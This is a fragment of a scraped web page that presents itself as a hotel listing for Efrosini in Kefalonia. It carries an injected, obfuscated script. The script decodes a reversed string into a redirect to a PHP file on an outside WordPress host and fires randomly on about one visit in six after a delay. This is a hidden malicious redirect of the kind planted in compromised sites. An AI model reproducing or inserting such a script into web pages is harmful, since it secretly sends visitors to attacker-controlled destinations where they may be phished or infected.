 Efrosini_lowest prices_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli